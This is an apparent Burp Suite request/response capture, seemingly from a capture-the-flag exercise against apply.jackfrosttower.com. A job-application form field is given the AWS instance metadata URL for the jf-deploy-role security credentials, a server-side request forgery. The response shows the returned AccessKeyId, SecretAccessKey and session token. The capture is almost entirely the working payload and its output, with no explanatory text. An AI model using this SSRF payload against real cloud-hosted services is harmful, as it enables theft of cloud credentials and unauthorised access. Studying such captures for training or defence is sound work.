 Request
Pretty Raw \n Actions
1 GET /images/test.jpg HTTP/1.1
2 Host: apply.jackfrosttower.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://apply.jackfrosttower.com/?inputName=test&inputEmail=t
est%40te.st&inputPhone=12345&inputField=Aggravated+pulling+of
+hair&resumeFile=test.txt&inputWorkSample=http%3A%2F%2F169.25
4.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials%2
Fjf-deploy-role&additionalInformation=test&submit=
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 31 Dec 2021 17:27:09 GMT
4 Content-Type: image/jpeg
5 Content-Length: 308
6 Last-Modified: Fri, 31 Dec 2021 17:27:08 GMT
7 ETag: "61cf3d6c-134"
8 Expires: Wed, 05 Jan 2022 17:27:09 GMT
9 Cache-Control: max-age=432000
10 Accept-Ranges: bytes
11 Via: 1.1 google
12 Alt-Svc: clear
13 Connection: close
14
15 {
16 "Code": "Success",
17 "LastUpdated": "2021-05-02T18:50:40Z",
18 "Type": "AWS-HMAC",
19 "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
20 "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
21 "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
22 "Expiration": "2026-05-02T18:50:40Z"
23 }